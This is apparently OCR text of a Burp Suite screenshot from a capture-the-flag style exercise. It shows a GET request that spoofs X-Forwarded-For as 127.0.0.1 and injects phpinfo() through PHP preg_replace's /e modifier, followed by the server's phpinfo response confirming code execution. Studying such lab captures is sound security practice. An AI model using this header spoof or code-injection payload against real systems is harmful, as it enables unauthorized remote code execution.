 请求
Pretty 原始 \n Actions
1 GET /index.php?pat=/test/e&rep=phpinfo()&sub=jutst+test HTTP/1.1
2 Host: 111.200.241.244:60100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=36on1tk5n7msf5el27t4hcoe04
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 8be5fd4dd057 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-
.ini files json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
parsed /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pdo_pgsql.ini,
/etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP 20121212
Extension
Zend 220121212
Extension